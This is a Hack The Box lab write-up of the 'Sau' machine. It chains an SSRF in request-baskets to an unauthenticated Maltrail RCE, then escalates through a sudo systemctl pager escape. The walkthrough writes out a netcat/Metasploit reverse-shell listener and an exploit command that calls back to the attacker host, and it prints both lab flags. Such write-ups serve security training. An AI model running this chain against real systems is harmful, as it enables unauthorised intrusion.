

**IP**: 10.129.97.185

## Info Gathering

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Sau cd ~/HTB/Boxes/Sau</pre>                                                                             |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s HTB</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                            |
| <pre># Connect to OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                     |
| <pre># Create Metasploit Workspace msfconsole workspace -a Sau workspace Sau set -g WORKSPACE Sau set -g RHOST 10.129.97.185 set -g RHOSTS 10.129.97.185</pre> |

### Enumeration

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A 10.129.97.185 -oN sau.txt
```

#### Hosts

| Hosts<br>     |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.97.185 |     |      | Linux   |           | 2.6.X | server  |      |          |

#### Services

| Services                                                    |    |                                |                                    |                                       |                                                                        |
|-------------------------------------------------------------|----|--------------------------------|------------------------------------|---------------------------------------|------------------------------------------------------------------------|
| host<br><br>10.129.97.185<br>10.129.97.185<br>10.129.97.185 | 80 | proto<br><br>tcp<br>tcp<br>tcp | name<br><br>ssh<br>http<br>unknown | state<br><br>open<br>filtered<br>open | info<br><br>OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 Ubuntu Linux; protocol 2.0 |

## **Gaining Access**

The only accessible ports appear to be 22 and 55555 I was able to access <u>http://10.129.97.185:55555</u> in my browser

#### **Screenshot Evidence**



The application being used is called request-basketsversion 1.2.1 which is in the footer of the app **REFERENCE**: <u>https://github.com/darklynx/request-baskets</u>

#### Screenshot Evidence

Powered by request-baskets | Version: 1.2.1

Using searchsploit I was able to discover an SSRF vulnerability



#### Screenshot Evidence



We should be able to use a Server Side Request Forgery to make requests on behalf of the server to itself and see what is on port 80

I went back to the web GUI and created a new basket

|            | Created                                                     | × |   |
|------------|-------------------------------------------------------------|---|---|
|            | Basket 'imr64vm' is successfully created!                   |   |   |
| Ne         | Your token is: 88d12k-Sat_E_NyOLwkK_MMDDel8PY4g_sjcq4gpvjD5 |   | m |
| basket     | Close Open Basket                                           |   |   |
| .129.97.18 | 5:55555/ I5ary7z Create                                     |   |   |

ОК

# Empty basket!

| Empty basilet:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| This basket is empty, send requests to http://10.129.97.185:55555/imr64vm C and they will appear here.                                                                                                    |
| BASKET: imr64vm<br>TOKEN: 88d12k-Sat_E_NyOLwkK_MMDDel8PY4g_sjcq4gpvjD5<br>http://10.129.97.185:55555/imr64vm<br>I clicked the Settings gear icon in the application and made changes that should allow a response from port 80<br>Insecure TLS is probably optional but better safe than sorry |
| Configuration Settings ×                                                                                                    |
| Forward URL:                                                                                                    |
| http://127.0.0.1:80/                                                                                                    |
| Insecure TLS only affects forwarding to URLs like <a href="https://">https://</a>                                                                                                    |
| Proxy Response                                                                                                    |
| Expand Forward Path                                                                                                    |
| Basket Capacity:                                                                                                    |
| 200                                                                                                    |
|                                                                                                    |
| Cancel Apply                                                                                                    |
| ⊕ 10.129.97.185:55555                                                                                                    |
| Basket is reconfigured                                                                                                    |

I visited the baskets link in my browser and discovered that port 80 is using MalTrail v0.53 **REFERENCE**: <u>https://github.com/stamparm/maltrail/blob/master/README.md</u> **BASKET LINK**: <u>http://10.129.97.185:55555/imr64vm</u>

#### Screenshot Evidence

Powered by Maltrail (v0.53)

- Hide threat
- Report false positive

Using searchsploit I was able to discover an unauthenticated RCE vulnerability

```
# Search Exploit DB
searchsploit maltrail
searchsploit -m python/webapps/51676.sh
```

#### Screenshot Evidence

| <pre>(root@kali)-[~/HTB/Boxes/Sau] # searchsploit maltrail</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    |
| Maltrail v0.53 - Unauthenticated Remote Code Execution (RCE)                                                                                                    |
| <pre>Shellcodes: No Results     (root@kali)-[~/HTB/Boxes/Sau]     searchsploit -m python/webapps/51676.py     Exploit: Maltrail v0.53 - Unauthenticated Remote Code Execution (RCE)         URL: https://www.exploit-db.com/exploits/51676         Path: /usr/share/exploitdb/exploits/python/webapps/51676.py         Codes: N/A     Verified: True File Type: Python script, ASCII text executable Copied to: /root/HTB/Boxes/Sau/51676.py</pre> |

I started up a listener to catch a possible reverse shell

# Netcat way
nc -lvnp 1337
# Metasploit Wat
use mutli/handler
set payload payload/linux/x86/shell/reverse\_tcp
set LHOST 10.10.14.64
set LPORT 1337run -j



I ran the exploit as is

# Run PoC exploit
python3 51676.py 10.10.14.64 1337 http://10.129.97.185:55555/imr64vm

This caught a shell which I was able to upgrade to a Meterpreter session

#### Screenshot Evidence

```
<u>msf6</u> exploit(multi/handler) > [*] Sending stage (36 bytes) to 10.129.97.185
[*] Command shell session 1 opened (10.10.14.64:1337 → 10.129.97.185:34656) at 2023-09-29 15:52:28 -0400
                        lti/handler) > sessions -u 1
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.64:4433
[*] Sending stage (1017704 bytes) to 10.129.97.185
[*] Command stager progress: 100.00% (773/773 bytes)
<u>msf6</u> exploit(

    P) > [*] Meterpreter session 2 opened (10.10.14.64:4433 → 10.129.97.185:57688) at 2023-09

[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions
Active sessions
                                                       Information
                                                                                           Connection
  Id Name Type
                  shell x86/linux Shell Banner: $ — 10.10.14.64:1337 → 10.129.97.185:34656 (10.129.97.185)
meterpreter x86/linux puma @ 10.129.97.185 10.10.14.64:4433 → 10.129.97.185:57688 (10.129.97.185)
   2
<u>msf6</u> exploit(multi/ha
```

I was then able to read the user flag

# Read flag
cat /home/puma/user.txt
#RESULTS
0a353f060521d108486108d8aea17845

```
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2 ...
<u>meterpreter</u> > shell
Process 1215 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ hostname
hhostname
sau
puma@sau:/opt/maltrail$hostname -I
hostname -I
10.129.97.185 dead:beef::250:56ff:feb0:9ed6
puma@sau:/opt/maltrail$ ls
ls
                      maltrail-sensor.service
                                                 plugins
CHANGELOG
                                                                   thirdparty
              core
                      maltrail-server.service
CITATION.cff
                                                                   trails
              docker
                                                 requirements.txt
LICENSE
              h
                      maltrail.conf
                                                 sensor.py
README.md
              html
                      misc
                                                 server.py
puma@sau:/opt/maltrail$ ls /home
ls /home
puma
puma@sau:/opt/maltrail$ ls /home/puma
ls /home/puma
user.txt
puma@sau:/opt/maltrail$ cat /home/puma/user.txt
cat /home/puma/user.txt
0a353f060521d108486108d8aea17845
puma@sau:/opt/maltrail$
THIRL ACODENVD
```

#### USER FLAG: 0a353f060521d108486108d8aea17845

## PrivEsc

I checked for commands that could be executed with sudo permissions

```
# Check Sudo Permissionss
sudo -l
```

```
puma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shi
```

Because I have sudo permissions for systemctl I can escalate my privileges to root **REFERENCE**: <u>https://gtfobins.github.io/gtfobins/systemctl/</u>

```
# Execute the sudo command
sudo systemctl status trail.service
# Enter a root shell
!sh
```

#### Screenshot Evidence

```
sudo systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostname
hostname
sau
# hostname -I
hostname -I
10.129.97.185 dead:beef::250:56ff:feb0:9ed6
# |
[HTB] 0:openvpn 1:msf* 2:python3-
```

I was then able to read the root flag

# Read flag
cat /root/root.txt
#RESULTS
0f25edbacc42005fc66973506fd142a4

#### Screenshot Evidence



ROOT FLAG: 0f25edbacc42005fc66973506fd142a4